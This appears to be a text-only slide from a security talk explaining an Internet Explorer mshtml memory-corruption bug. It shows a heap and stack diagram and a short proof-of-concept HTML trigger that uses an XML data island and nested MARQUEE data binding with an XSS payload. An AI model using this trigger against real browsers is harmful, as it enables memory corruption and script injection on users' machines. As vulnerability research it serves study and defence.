 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8                   DWORD PTR [EDI+0Ch]

              ESI                             DWORD PTR [EAX+EBX*4]

                                 STACK


            mshtml!CRecordInstance::TransferToDestination+0x9



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 